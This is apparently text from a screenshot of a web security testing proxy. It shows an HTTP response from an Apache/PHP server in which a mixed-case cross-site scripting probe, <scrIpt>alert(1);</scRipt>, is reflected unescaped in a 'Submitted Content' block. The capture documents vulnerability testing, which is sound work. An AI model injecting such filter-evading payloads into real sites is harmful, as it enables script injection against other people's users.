 Sites
Quick Start
Request
Response
Requester
Header: Text
Body: Text
Contexts
Default Context
Sites
HTTP/1.1 200 OK
Date: Mon, 27 Jan 2025 09:14:10 GMT
Server: Apache/2.4.38 (Win64) OpenSSL/1.0.2q PHP/5.6.40
X-Powered-By: PHP/5.6.40
Content-Length: 6587
Content-Type: text/html; charset=UTF-8
<div class="card mb-3 rounded-0 shadow">
<div class="card-header rounded-0">
<div class="card-title"><b>Submitted Content</b></div>
</div>
<div class="card-body rounded-0">
<div class="container-fluid">
</div><scrIpt>alert(1);</scRipt><div> </div>
</div>
</div>
<div class="card rounded-0 mb-3 shadow">